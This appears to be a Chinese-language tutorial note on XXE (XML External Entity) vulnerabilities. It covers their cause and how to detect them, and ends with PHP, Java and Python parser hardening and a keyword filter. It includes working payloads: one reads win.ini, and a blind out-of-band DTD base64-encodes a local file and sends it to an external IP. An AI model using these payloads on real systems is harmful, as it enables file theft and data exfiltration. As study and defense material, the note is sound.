 XXE
XXE介绍
XXE原理
运维人员使用了低版本php,libxml低于2.9.1就会造成XXE或者程序员设置了
libxml_disable_entity_loader(FALSE);
XXE定义
XML用于标记电子文件使其具有结构性的标记语言，可以用来标记数据、定义数据类
型，是一种允许用户对自己的标记语言进行定义的源语言。XML文档结构包括XML声
明、DTD文档类型定义（可选）、文档元素。
如何找xxe漏洞
抓包看accept头是否接受xml
抓包修改数据类型，把json改成xml来传输数据
XXE攻击
有回显
<?xml version = "1.0"?> <!DOCTYPE note [     <!ENTITY hacker SYSTEM
"file:///c:/windows/win.ini" > ]> <name>&hacker;</name>
无回显
建立*.dtd
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/
resource=file:///c:/1.txt">
<!ENTITY % int "<!ENTITY &#37; send SYSTEM 'http://192.168.0.105:8080?
p=%file;'>">
xml调用
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://ip/test.dtd">
%remote;%int;%send;
]>
防范方法
1、升级php版本
2、程序员修改代码
PHP:
libxml_disable_entity_loader(true);
JAVA:
DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();
dbf.setExpandEntityReferences(false);
setFeature("http://apache.org/xml/features/disallow-doctype-
decl",true);
setFeature("http://xml.org/sax/features/external-general-
entities",false)
setFeature("http://xml.org/sax/features/external-parameter-
entities",false);
Python:
from lxml import etree
xmlData =
etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))
3、过滤关键词
<!DOCTYPE、<!ENTITY SYSTEM、PUBLIC